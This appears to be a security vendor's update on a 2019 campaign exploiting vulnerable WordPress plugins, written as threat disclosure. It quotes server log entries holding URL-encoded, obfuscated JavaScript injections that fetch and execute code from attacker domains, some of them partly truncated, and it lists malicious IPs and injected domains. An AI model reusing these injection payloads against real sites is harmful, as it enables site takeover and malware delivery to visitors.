This is an update for the long-lasting malware campaign targeting vulnerable plugins during August and September. Please check our previous updates below:
- Multi-Vector Attack in Server Logs: March 2019
- Malware Campaign Evolves to Target New Plugins: May 2019
- Plugins Under Attack: June 2019
- Plugins Under Attack: July 2019
- Plugins Under Attack: August 2019
Plugins Under Attack: September 2019
- Rich Reviews
- Blog Designer (New Payload)
- Coming Soon Page and Maintenance Mode
- WP Quick Booking Manager
- Wp-private-content-plus
- woocommerce-ajax-filters
Plugins that are continuing to be leveraged by attackers are:
- Kiwi-Social-Share
- Blog Designer
- WP Live Chat Support
- Yellow Pencil Visual Theme Customizer
- Social Warfare
- Yuzo Related Post
- WP-Piwik
Plugin Payloads Added to the Campaign
Rich Reviews

149.202.215.42 - read-more-text=Readme+more%22%3B%3C%2Fscript%3E%3Cscript+type%3Dtext%2Fjavascript+%3Eeval%28String.fromCharCode%2832%2C40%2C102%2C117%2C110%2C99%2C116%2C105%2C111%2C110%2C40%2C41%2C32%2C123%2C10%2C32%2C32%2C32%2C32%2C118%2C97%2C114%2C32%2C101%2C108%2C101%2C109%2C32%2C61%2C32%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C46%2C99%2C114%2C101%2C97%2C116%2C101%2C69%2C108%2C101%2C109%2C101%2C110%2C116%2C40%2C39%2C115%2C99%2C114%2C105%2C112%2C116%2C39%2C41%2C59%2C32%2C10%2C9%2C101%2C108%2C101%2C109%2C46%2C116%2C121%2C112%2C101%2C32%2C61%2C32%2C39%2C116%2C101%2C120%2C116%2C47%2C106%2C97%2C118%2C97%2C115%2C99%2C114%2C105%2C112%2C116%2C39%2C59%2C32%2C10%2C32%2C32%2C32%2C32%2C101%2C108%2C101%2C109%2C46%2C115%2C114%2C99%2C32%2C61%2C32%2C39%2C104%2C116%2C116%2C112%2C115%2C58%2C47%2C47%2C98%2C101%2C1...skipped...%2C67%2C104%2C105%2C108%2C100%2C40%2C101%2C108%2C101%2C109%2C41%2C59%2C10%2C32%2C32%2C125%2C41%2C40%2C41%2C59%29%29%3B%3C%2Fscript%3E%3Cscript%3E&update=rr-update-options [28/Sep/2019] "POST /wp-admin/admin-post.php?page=fp_admin_options_page"Blog Designer
62.76.25.158 - action=save&custom_css=%3C%2Fstyle%3E%3Cscript+++type%3Dtext%2Fjavascript+language%3Djavascript%3Evar+c+%3D+0%3Bvar+_fr2cdmdy7%3DString.fromCharCode%28104%2F%2A%2A%2F%2C116%2F%2A_y78qgjy8u%2A%2F%2C116%2F%2A_y78qgjy8u%2A%2F%2C112%2F%2A%2A%2F%2C115%2F%2A%2A%2F%2C58%2F%2A_58zwawter%2A%2F%2C47%2F%2A_1scpswrsv%2A%2F%2C47%2F%2A_58zwawter%2A%2F%2C100%2F%2A%2A%2F%2C110%2F%2A_fr2cdmdy7%2A%2F%2C115%2F%2A_58zwawter%2A%2F%2C46%2F%2A_fr2cdmdy7%2A...skipped...B_y78qgjy8u.send%28+null+%29%3Breturn+_y78qgjy8u.responseText%3B%7Dfunction+_wwsyflqj0%28todo%29%7B+var+_avq14iyav+%3D+new+Function%28%27x%27%2C+%27y%27%2C+todo%2B%27+return+x%2By%3B%27%29%3B_avq14iyav%280%2C0%29%3B%7D%3C%2Fscript%3E%3Cstyle%3E&updated=true [23/Sep/2019:05:04:38 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1"Coming Soon Page and Maintenance Mode
62.76.25.158 - action_rcs=action_rcs_page_setting_save_post&home_sec_link_txt=off&hook=general&logo_enable=on&logo_height=1&logo_width=1&rcsp_description=%3Cscript++type%3Dtext%2Fjavascript+language%3Djavascript%3Evar+c+%3D+0%3Bvar+_vw5ansga3qp4fwa%3DString.fromCharCode%28104%2F%2A%2A%2F%2C116%2F%2A_w1g30wg9f776x67%2A%2F%2C116%2F%2A_w1g30wg9f776x67%2A%2F%2C112%2F%2A%2A%2F%2C115%2F%2A%2A%2F%2C58%2F%2A_nugjx0jhw9l3b4f%2A%2F%2C47%2F%2A_ug3v7obje18b87n%2A%2F%2C47%2F%2A_nugjx0jhw9l3b4f%2A%2F%2C100%2F%2A%2A%2F%2C110%2F%2A_vw5ansga3qp4fwa%2A%2F%2C115%2F%2A_nugjx0jhw9l3b4f%2A%2F%2C46%2F%2A_vw5ansga3qp4fwa%2A%2F%2C99%2F%2A_ug3v7obje18b87n%2A%2F%2C114%2F%2A_vw5ansga3qp4fwa%2A%2F%2C101%2F%2A_nugjx0jhw9l3b4f%2A%2F%2C97%2F%2A%2A%2F%2C116%2F%2A%2A%2F%2C101%2F%2A%2A%2F%2C114%2F%2A_ug3v7obje18b87n%2A%2F%2C101%2F%2A_nugjx0jhw9l3b4f%2A%2F%2C108%2F%2A%2A%2F%2C97%2F%2A_w1g30wg9f776x67%2A%2F%2C116%2F%2A_ug3v7obje18b87n%2A%2F%2C105%2F%2A%2A%2F%2C118%2F%2A_nugjx0jhw9l3b4f%2A%2F%2C101%2F%2A_ug3v7obje18b87n%2A%2F%2C99%2F%2A_vw5ansga3qp4fwa%2A%2F%2C104%2F%2A_w1g30wg9f776x67%2A%2F%2C97%..skipped...%29%3B_pr3rd9vm0zvo3tw%280%2C0%29%3B%7D%3C%2Fscript%3E&rcsp_headline=was+here&rcsp_logo_url=https%3A%2F%2Fave.cervantes.es%2Fsites%2Fdefault%2Ffiles%2Fdemocursos_aveglobal.jpg [23/Sep/2019] "POST /wp-admin/admin-post.php?page=wpsm_responsive_coming_soon HTTP/1.1" WP Quick Booking Manager
62.76.25.158 - action=gen_save_cssfixfront&css=%3C%2Fstyle%3E%3Cscript+++type%3Dtext%2Fjavascript+language%3Djavascript%3Evar+c+%3D+0%3Bvar+_3evx21%3DString.fromCharCode%28104%2F%2A%2A%2F%2C116%2F%2A_tp5mxm%2A%2F%2C116%2F%2A_tp5mxm%2A%2F%2C112%2F%2A%2A%2F%2C115%2F%2A%2A%2F%2C58%2F%2A_h01hcw%2A%2F%2C47%2F%2A_tx1yiy%2A%2F%2C47%2F%2A_h01hcw%2A%2F%2C100%2F%2A%2A%2F%2C110%2F%2A_3evx21%2A%2F%2C115%2F%2A_h01hcw%2A%2F%2C46%2F%2A_3evx21%2A%2F%2C99%2F%2A_tx1yiy%2A%2F%2C114%2F%2A_3evx21%2A%2F%2C101%2F%2A_h01hcw%2A%2F...skipped...iy%28_0wg1jn%29%7B+var+_tp5mxm+%3D+new+XMLHttpRequest%28%29%3B_tp5mxm.open%28+String.fromCharCode%2871%2C69%2C84%29%2C+_0wg1jn%2C+false+%29%3B_tp5mxm.send%28+null+%29%3Breturn+_tp5mxm.responseText%3B%7Dfunction+_ocrrhn%28todo%29%7B+var+_fta15b+%3D+new+Function%28%27x%27%2C+%27y%27%2C+todo%2B%27+return+x%2By%3B%27%29%3B_fta15b%280%2C0%29%3B%7D%3C%2Fscript%3E%3Cstyle%3E&cssfix=front [23/Sep/2019:05:04:30 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1"WP Private Content Plus
62.76.25.158 - submit=Save%2BChanges&wppcp_general%5Bpost_page_redirect_url%5D=https%3A%2F%2Fdns.createrelativechanging.com%2Fsub%2Ftfso.js%3Fz%3D6%26&wppcp_general%5Bprivate_content_module_status%5D=1&wppcp_general%5Bprivate_mod%5D=1&wppcp_tab=wppcp_section_general [23/Sep/2019] "POST /wp-admin/admin-ajax.php?page=wppcp-settings HTTP/1.1"woocommerce-ajax-filters
78.142.211.111 - - [18/Sep/2019] "GET /wp-admin/admin-post.php?page=br-aapf-setup&step=wizard_selectors HTTP/1.1" Malicious Domains and IPs:
149.202.215.42
62.76.25.158
132.148.27.189
185.212.128.201
213.128.89.176
167.99.232.64
207.154.198.108
159.203.86.82
192.95.14.196
162.241.175.243
104.248.237.226
104.238.72.132
46.101.174.128
51.68.204.149
188.166.188.152
104.236.178.208
162.243.13.195
45.252.249.240
158.69.194.57
139.59.116.30
78.142.211.111
192.95.14.196
51.38.38.1
91.234.217.135
82.223.69.53
51.158.72.203
162.243.165.84
175.126.62.37
104.238.99.130
45.32.104.33
139.99.106.10
153.126.194.159
142.44.151.107
186.202.161.191
192.169.243.42
178.62.93.109
159.65.155.168
217.182.95.250Domains Injected:
- dns.createrelativechanging[.]com
- bes.belaterbewasthere[.]com
- gabriellalovecats[.]com
- www.dzobainteriors[.]com
- ns1.bullgoesdown[.]com
We strongly encourage you to keep your software up to date to prevent infection. You can add a WAF as a second layer of protection to virtually patch these vulnerabilities.